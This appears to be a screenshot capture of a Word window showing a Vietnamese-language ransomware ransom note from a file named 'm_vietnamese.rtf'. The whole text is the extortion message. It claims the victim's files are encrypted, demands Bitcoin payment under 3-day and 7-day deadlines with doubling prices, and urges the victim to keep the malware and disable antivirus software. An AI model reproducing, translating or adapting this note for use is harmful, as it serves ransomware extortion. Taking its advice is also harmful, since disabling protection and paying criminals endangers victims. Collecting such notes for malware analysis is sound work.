 m_vietnamese.rtf [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Paste
Cut
Copy
Format Painter
Clipboard
Cambria (Headi 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB AaBbCc. AaBbCcDc
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em...
Change Styles
Styles
Find
Replace
Select
Editing
Chắc chắn rồi. Chúng tôi đảm bảo rằng bạn có thể khôi phục lại tất cả các tệp tin một cách an toàn
và dễ dàng. Nhưng bạn không có đủ thời gian.
Bạn có thể giải mã một số tệp của bạn miễn phí. Hãy thử ngay bằng cách nhấp vào <Decrypt>.
Nhưng nếu bạn muốn giải mã tất cả các tệp tin, bạn cần phải trả tiền.
Bạn chỉ có 3 ngày để gửi thanh toán. Sau đó giá sẽ tăng lên gấp đôi.
Ngoài ra, nếu bạn không trả tiền trong 7 ngày, bạn sẽ không thể phục hồi các tệp của bạn mãi mãi.
Chúng tôi sẽ có các sự kiện miễn phí cho người dùng quá nghèo mà họ không thể trả trong 6 tháng.
Làm thế nào để tôi trả tiền?
Thanh toán chỉ được chấp nhận trong Bitcoin. Để biết thêm thông tin, hãy nhấp vào <About
bitcoin>.
Vui lòng kiểm tra giá hiện tại của Bitcoin và mua một ít bitcoins. Để biết thêm thông tin, hãy nhấp
vào <How to buy bitcoins>.
Và gửi đúng số tiền đến địa chỉ được chỉ định trong cửa sổ này.
Sau khi thanh toán, nhấp vào <Check Payment>. Thời gian tốt nhất để kiểm tra: 9:00 sáng - 11:00
sáng GMT từ Thứ Hai đến Thứ Sáu.
Khi thanh toán được kiểm tra, bạn có thể bắt đầu giải mã các tệp ngay lập tức.
Tiếp xúc
Nếu bạn cần sự trợ giúp của chúng tôi, hãy gửi một tin nhắn bằng cách nhấp vào <Contact Us>.
Chúng tôi thực sự khuyên bạn không nên gỡ bỏ phần mềm này và vô hiệu hóa chống vi rút trong
một thời gian, cho đến khi bạn thanh toán và thanh toán được xử lý. Nếu chống vi rút được cập
nhật và loại bỏ phần mềm này tự động, nó sẽ không thể phục hồi các tập tin của bạn ngay cả khi
bạn trả tiền!
ENG 6:42 PM